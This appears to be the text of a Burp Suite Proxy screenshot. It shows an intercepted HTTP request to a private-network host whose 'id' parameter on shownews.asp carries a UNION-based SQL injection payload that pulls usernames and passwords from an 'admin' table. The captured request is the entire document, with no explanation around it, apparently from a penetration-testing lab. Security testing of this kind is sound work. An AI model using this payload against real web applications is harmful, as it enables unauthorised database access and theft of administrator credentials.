 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.117:99
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /shownews.asp?id=110+union+select+1%2C2%2Cusername%2BCHR%28124%29%2Bpassword%2C4%2C5%2C6%2C7%2C8%2C9%2C10+from+admin HTTP/1.1
Host: 192.168.0.117:99
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: DDRNUTEQLCJRAUSWCSQL=RKNKDENXDPGASKXZBGVKDWKWUELESBDUDYDRYLYR; __tins__16360434=%7B%22sid%22%3A%201556871904537%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201556873704537%7D; __51cke__=;
__51laig__=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0